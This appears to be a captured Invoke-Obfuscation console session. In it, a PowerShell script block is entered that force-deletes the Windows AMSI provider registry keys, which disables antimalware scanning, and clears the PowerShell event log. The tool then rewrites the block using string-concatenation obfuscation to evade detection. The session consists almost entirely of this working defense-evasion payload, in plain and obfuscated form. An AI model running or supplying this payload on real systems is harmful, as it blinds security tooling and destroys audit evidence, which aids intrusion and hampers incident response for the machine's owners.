 Invoke-Obfuscation\Token\String> set scriptblock "Remove-Item -Path 'HKLM:\SOFTWARE\Microsoft\AMSI\Providers*\*' -Force -ea SilentlyCon
tinue; Clear-EventLog -LogName 'Windows PowerShell' -ea SilentlyContinue"
Successfully set ScriptBlock:
Remove-Item -Path 'HKLM:\SOFTWARE\Microsoft\AMSI\Providers*\*' -Force -ea SilentlyContinue; Clear-EventLog -LogName 'Windows PowerShell
' -ea SilentlyContinue
Choose one of the below Token\String options to APPLY to current payload:
[*] TOKEN\STRING\1      Concatenate --> e.g. ('co'+'ffe'+'e')
[*] TOKEN\STRING\2      Reorder     --> e.g. ('{1}{0}'-f'ffee','co')
Invoke-Obfuscation\Token\String> 1
[*] Obfuscating 2 String tokens.
Executed:
  CLI:  Token\String\1
  FULL: Out-ObfuscatedTokenCommand -ScriptBlock $ScriptBlock 'String' 1
Result:
Remove-Item -Path (('HKLM:DGvS'+'OFTWARE'+'D'+'GvMic'+'rosoftDGv'+'A'+'MS'+'IDG'+'vProviders*DGv'+'*') -CreplaCE  'DGv',[chAR]92) -Forc
e -ea SilentlyContinue; Clear-EventLog -LogName ('Wind'+'ows Pow'+'erS'+'hell') -ea SilentlyContinue